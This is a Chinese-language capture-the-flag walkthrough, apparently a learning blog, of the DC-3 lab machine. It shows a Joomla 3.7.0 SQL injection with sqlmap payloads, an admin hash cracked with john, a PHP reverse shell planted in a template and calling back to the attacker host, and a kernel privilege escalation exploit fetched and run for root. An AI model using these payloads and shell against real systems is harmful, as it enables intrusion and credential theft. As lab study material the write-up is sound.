DC-3
kali:192.168.32.135
靶机:192.168.32.144
扫描到IP后,例行扫端口,发现只有80端口开放了,那就没啥好说的了,进去瞅瞅吧。
网站是joomla,欢迎语句如下:(大意就是自己想招儿进后台并提权到root)
This time, there is only one flag, one entry point and no clues.To get the flag, you'll obviously have to gain root privileges.How you get to be root is up to you - and, obviously, the system.Good luck - and I hope you enjoy this little challenge.对应wpscan,joomla也有一个自动化挖掘工具:joomscan。但这玩意儿kali没有,得自己现装。
root@kali:~/joomscan# perl joomscan.pl --url 192.168.32.144
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://192.168.32.144 ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.32.144/administrator/components
http://192.168.32.144/administrator/modules
http://192.168.32.144/administrator/templates
http://192.168.32.144/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://192.168.32.144/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/192.168.32.144/ 扫描结果中,得到最有用的信息恐怕就是joomla的版本号了。打开MSF幻想着一把梭,结果试了几个都权限不够,得针对3.7.0查漏洞才行了。(然后就学了一个searchsploit的命令)
root@kali:~/joomscan# searchsploit Joomla 3.7.0
------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------ ---------------------------------
Joomla! 3.7.0 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site S | php/webapps/43488.txt
------------------------------------------------------ ---------------------------------
Shellcodes: No Results有一个SQL注入,打开42033.txt瞅一瞅
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)还贴心的给了sqlmap的梭,可以一试。
root@kali:~# sqlmap -u "http://192.168.32.144/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
......
sqlmap identified the following injection point(s) with a total of 2605 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9401,CONCAT(0x2e,0x71707a7871,(SELECT (ELT(9401=9401,1))),0x717a707671),9916))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6120 FROM (SELECT(SLEEP(5)))bwuK)
---
[22:39:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[22:39:57] [INFO] fetching database names
[22:39:57] [INFO] retrieved: 'information_schema'
[22:39:57] [INFO] retrieved: 'joomladb'
[22:39:57] [INFO] retrieved: 'mysql'
[22:39:57] [INFO] retrieved: 'performance_schema'
[22:39:57] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
......好家伙,感天动地喜极而泣,真有5个数据库给注出来了,有戏,往下走走。查看当前数据库:
root@kali:~# sqlmap -u "http://192.168.32.144/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]
......
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9401,CONCAT(0x2e,0x71707a7871,(SELECT (ELT(9401=9401,1))),0x717a707671),9916))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6120 FROM (SELECT(SLEEP(5)))bwuK)
---
[22:48:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[22:48:42] [INFO] fetching current database
[22:48:42] [INFO] retrieved: 'joomladb'
current database: 'joomladb'
......查表:
root@kali:~# sqlmap -u "http://192.168.32.144/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]
......
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9401,CONCAT(0x2e,0x71707a7871,(SELECT (ELT(9401=9401,1))),0x717a707671),9916))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6120 FROM (SELECT(SLEEP(5)))bwuK)
---
[22:50:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[22:50:02] [INFO] fetching tables for database: 'joomladb'
......
Database: joomladb
[76 tables]
+---------------------+
| #__assets |
| #__associations |
| #__banner_clients |
| #__banner_tracks |
| #__banners |
| #__bsms_admin |
| #__bsms_books |
| #__bsms_comments |
| #__bsms_locations |
| #__bsms_mediafiles |
| #__bsms_message_typ |
| #__bsms_podcast |
| #__bsms_series |
| #__bsms_servers |
| #__bsms_studies |
| #__bsms_studytopics |
| #__bsms_teachers |
| #__bsms_templatecod |
| #__bsms_templates |
| #__bsms_timeset |
| #__bsms_topics |
| #__bsms_update |
| #__categories |
| #__contact_details |
| #__content_frontpag |
| #__content_rating |
| #__content_types |
| #__content |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions |
| #__fields_categorie |
| #__fields_groups |
| #__fields_values |
| #__fields |
| #__finder_filters |
| #__finder_links_ter |
| #__finder_links |
| #__finder_taxonomy_ |
| #__finder_taxonomy |
| #__finder_terms_com |
| #__finder_terms |
| #__finder_tokens_ag |
| #__finder_tokens |
| #__finder_types |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages |
| #__menu_types |
| #__menu |
| #__messages_cfg |
| #__messages |
| #__modules_menu |
| #__modules |
| #__newsfeeds |
| #__overrider |
| #__postinstall_mess |
| #__redirect_links |
| #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_ext |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_m |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+---------------------+
......好家伙,76个表,作为人中卧龙,一眼就猜到看#_users表。
root@kali:~# sqlmap -u "http://192.168.32.144/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]
......
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | numeric |
| name | non-numeric |
| password | non-numeric |
| email | non-numeric |
| params | non-numeric |
| username | non-numeric |
+----------+-------------+
......6个字段,个个儿都是我想看的,dump下来部分看看吧
root@kali:~# sqlmap -u "http://192.168.32.144/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password,username" --dump -p list[fullordering]
......
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9401,CONCAT(0x2e,0x71707a7871,(SELECT (ELT(9401=9401,1))),0x717a707671),9916))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6120 FROM (SELECT(SLEEP(5)))bwuK)
---
[23:21:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[23:21:57] [INFO] fetching entries of column(s) '`name`, `password`, username' for table '#__users' in database 'joomladb'
[23:21:57] [INFO] retrieved: 'admin'
[23:21:57] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFl...
[23:21:57] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+--------+--------------------------------------------------------------+----------+
| name | password | username |
+--------+--------------------------------------------------------------+----------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |
+--------+--------------------------------------------------------------+----------+
......接下来就是对password的hash值进行解密了,根据佬佬的帖子,又学到一个叫做john的玩意儿
root@kali:~# vi s
admin:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
root@kali:~# john s
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 12 needed for performance.
Warning: Only 8 candidates buffered for the current salt, minimum 12 needed for performance.
Warning: Only 9 candidates buffered for the current salt, minimum 12 needed for performance.
Warning: Only 11 candidates buffered for the current salt, minimum 12 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 12 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 11 candidates buffered for the current salt, minimum 12 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
snoopy (admin)
1g 0:00:00:05 DONE 2/3 (2020-08-09 23:33) 0.1689g/s 149.4p/s 149.4c/s 149.4C/s 123456..buster
Use the "--show" option to display all of the cracked passwords reliably
Session completed破解出来为snoopy,登后台瞅瞅。让我想到了之前做的一个wp的渗透,是通过模板里的可控php代码写的shell,如今,这个也是从这个口突破。
// file "/index.php" in template "beez3".
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.32.135/4444 0>&1' ");?>
// (监听端口)nc -lvvp 4444
// 访问http://192.168.32.144/templates/beez3/ 拿到shell现在的用户是www-data,又是激动人心的时刻,提权的高光时刻,由于现在还是学习积累的过程,所以还是在网上看帖子走流程。这次提权利用的是系统级别的漏洞,首先在最开始的时候,就在云悉上看到了,服务器版本是Ubuntu,查查系统内核,看看对应的版本。
www-data@DC-3:/$ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux结果显示是Ubuntu16.04,再次用上了searchsploit

再佬佬的带领下,知道这里能使用Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation拒绝服务攻击进行一把梭。
root@kali:~# cat /usr/share/exploitdb/exploits/linux/local/39772.txt
......
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip给了exp的地址,这儿我默认靶机无法连接外网git clone,所以将exp下载到本地,再利用python开启简单服务器,使用刚反弹的shell,从我这儿下载,并执行。
// 攻击机执行
root@kali:~# wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
......
root@kali:~# unzip 39772.zip
Archive: 39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
root@kali:~# cd 39772/39772
bash: cd: 39772/39772: 没有那个文件或目录
root@kali:~# cd /39772/39772
bash: cd: /39772/39772: 没有那个文件或目录
root@kali:~# cd 39772
root@kali:~/39772# ls
crasher.tar exploit.tar
root@kali:~/39772# python -m SimpleHTTPServer 9000
Serving HTTP on 0.0.0.0 port 9000 ...
192.168.32.144 - - [11/Aug/2020 01:55:22] "GET /exploit.tar HTTP/1.1" 200 -// 靶机shell操作
www-data@DC-3:/var/www/html$ wget http://192.168.32.135:9000/exploit.tar
--2020-08-11 16:02:19-- http://192.168.32.135:9000/exploit.tar
Connecting to 192.168.32.135:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
0K .......... .......... 100% 122M=0s
2020-08-11 16:02:19 (122 MB/s) - 'exploit.tar' saved [20480/20480]
www-data@DC-3:/var/www/html$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html$ cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
bash -i
bash: cannot set terminal process group (1307): Inappropriate ioctl for device
bash: no job control in this shell
root@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit# cd ../../../../../
root@DC-3:/# whoami
root到此我们已经提权至root用户了,然后就是find flag就ok了。
root@DC-3:/# find / -name "*flag*"
......
/root/the-flag.txt
......
root@DC-3:/# cat /root/the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!至此,靶机结束,前三套靶机做完最大的感触就是,全是依靠已知的Nday漏洞进行攻击,同时也有因为人为的问题导致的小漏洞,几乎所有都是建立在工具之上的渗透攻击,现阶段的水平顶天儿也就是个熟悉流程。
这套靶机用到的知识点:
1.joomla-3.7.0版本SQL注入漏洞;
2.joomla模板未检测代码,导致插入webshell代码执行;
3.Ubuntu16.04拒绝服务攻击提权。

